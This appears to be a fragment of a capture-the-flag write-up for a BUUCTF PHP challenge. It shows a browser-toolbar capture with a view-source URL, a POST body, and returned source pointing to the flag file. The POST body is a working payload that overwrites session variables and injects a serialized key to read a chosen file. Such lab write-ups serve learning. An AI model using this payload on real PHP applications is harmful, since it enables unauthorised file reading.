 Load URL
view-source:http://822447f9-bd67-41e6-bca3-3d8d1a4724c4.node3.buuoj.cn/index.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"xx";s:2:"xx";}&function=show_image
1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>